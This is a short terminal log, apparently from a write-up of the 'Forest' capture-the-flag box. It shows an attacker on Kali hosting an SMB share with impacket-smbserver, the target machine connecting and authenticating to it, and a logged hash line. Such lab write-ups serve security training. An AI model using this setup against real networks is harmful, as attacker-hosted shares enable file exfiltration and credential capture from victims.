 ┌──(kali㉿kali)-[~/forest]
└─$ impacket-smbserver -username kali -password kali -smb2support home .
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.237.62,55056)
[*] AUTHENTICATE_MESSAGE (\kali,FOREST)
[*] User FOREST\kali authenticated successfully
[*] kali:::aaaaaaaaaaaaaaaa:b577c337ad4c7cf5906fdb9c6bd30593:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:home)
[*] Disconnecting Share(1:IPC$)
[*] Connecting Share(3:IPC$)
[*] Disconnecting Share(3:IPC$)